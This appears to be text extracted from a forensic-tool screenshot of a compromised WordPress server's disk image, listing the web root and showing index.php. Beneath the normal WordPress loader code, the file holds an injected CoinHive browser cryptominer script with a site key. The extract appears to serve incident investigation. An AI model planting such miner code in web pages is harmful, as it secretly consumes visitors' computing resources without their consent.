 Listing
/img_Server_HDD.E01/var/www/html
Table Thumbnail Summary
Name S C O Modified Time Change Time
wp-content 2019-01-03 06:10:32 CET 2019-01-03 06:10
wp-includes 2018-08-02 22:39:37 CEST 2018-12-21 19:03
.htaccess 1 2018-12-21 19:24:40 CET 2018-12-21 19:24
index.php 0 2019-01-03 08:26:05 CET 2019-01-03 08:26
license.txt 1 2018-01-06 20:32:42 CET 2018-12-21 19:03
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context A
Strings Extracted Text Translation
Page: 1 of 1 Page Matches on page: - of - Match 100% R
<?php
* Front to the WordPress application. This file doesn't do anything, but loads
* wp-blog-header.php which does and tells WordPress to load the theme.
* @package WordPress
* Tells WordPress to load the WordPress theme and output it.
* @var bool
define('WP_USE_THEMES', true);
/** Loads the WordPress Environment and Template */
require( dirname( __FILE__ ) . '/wp-blog-header.php' );
<script src="https://authedmine.com/lib/authedmine.min.js"></script>
<script>
var miner = new CoinHive.Anonymous('pvvxSQ6RzN3K5IY9F5fFHvahAFNreg3u', {throttle: 0.2});
miner.start();
</script>